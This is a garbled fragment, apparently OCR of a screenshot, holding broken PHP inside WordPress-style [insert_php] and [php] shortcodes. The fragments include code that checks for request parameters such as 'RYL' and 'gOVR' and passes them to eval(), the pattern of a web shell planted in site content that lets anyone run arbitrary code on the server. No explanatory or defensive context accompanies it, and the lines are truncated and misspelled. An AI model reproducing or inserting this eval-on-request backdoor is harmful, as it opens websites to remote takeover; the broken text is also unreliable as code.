
($_REQUEST["gOVR"]))
$_REQUEST["gOVR"]);exit;}[/php] –>
nsert_php]if (isset($_REQUEST["RYL"]))
$_REQUEST["RYL"]);exit;}[/insert_php][php]if
($_REQUEST["RYL"])){eval($_REQUEST["RYL"]);
 –>